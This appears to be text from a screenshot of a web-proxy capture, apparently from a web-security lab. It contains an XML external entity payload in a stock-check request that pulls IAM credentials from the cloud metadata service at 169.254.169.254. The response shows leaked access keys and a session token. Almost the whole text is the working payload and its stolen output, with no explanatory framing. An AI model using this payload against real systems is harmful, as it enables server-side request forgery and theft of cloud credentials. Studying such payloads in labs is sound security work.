 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
20
Search...
0 matches
Response
Pretty Raw Render \n Actions
Select extension...
6
7 "Invalid product ID: {
8 "Code":"Success",
9 "LastUpdated":"2023-03-16T03:27:05.503143659Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"b2AZJpIVYi2GiCkcsvGi",
12 "SecretAccessKey":"sIcKXeykpSznws6JoNjSb7XTcno2BsVOg6eCsWj0",
13 "Token":"sGngFVR2AR2OAI8Ir1frQwZIAR9rXaMMIbMw3cB6WJUIKwarDfR8F40av36lzBMRegeZ9t2zQIeQhsrotDxuH9Pt7zIN1qOePBqfoSeoidKKnECJHUN83jifL2VM5yuRhJDjxU70LXODWbN3t10ybzDK3IAYXb4dpMK9BAL9yreyXxXGXEkCIQ56
14 "Expiration":"2029-03-14T03:27:05.503143659Z"
15 }"